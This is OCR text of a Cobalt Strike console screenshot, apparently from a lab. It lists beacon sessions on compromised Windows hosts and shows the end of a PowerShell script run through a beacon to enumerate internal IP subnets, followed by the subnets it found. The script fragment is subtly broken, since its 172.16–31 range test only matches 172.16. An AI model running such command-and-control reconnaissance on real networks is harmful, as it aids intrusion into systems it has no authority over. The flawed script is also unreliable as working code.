 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.23.78.2... 192.168.9... test jiushi DESKTOP... beacon.exe 12104 x64 329ms
10.23.78.2... 192.168.9... test JiuShi WIN-BMIO... beacon.exe 2900 x64 9s
10.23.78.2... 192.168.9... test JiuShi WIN-BMIO... beacon.exe 3784 x64 518ms
事件日志X 脚本控制台X Scripts X Beacon 192.168.93.1@12104 X Beacon 192.168.93.142@3784 X
$ipsub += $_.Value
}elseif(([int]$iplist[0] -eq 172) -and (([int]$iplist[1] -eq 16) -and ([int]$iplist[1] -le 31))
-and ([int]$iplist[2] -le 255) -and ([int]$iplist[3] -le 255)){
$ipsub += $_.Value
}
}
$ipsub=$ipsub | sort -Unique
foreach($ip in $ipsub){
$ipx=$ip.Split(".")
$tmp= $ipx[0] + "." + $ipx[1] + "." + $ipx[2]
if($temp -notcontains $tmp){
$temp += $tmp
$iproute += $ip
}
}
$iproute (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
Intranet IP segment acquisition
10.23.64.0
10.23.78.236
10.23.79.254
192.168.193.0
192.168.93.0
[DESKTOP-IE6A9NU] jiushi/12104 (x64) last: 329ms
beacon>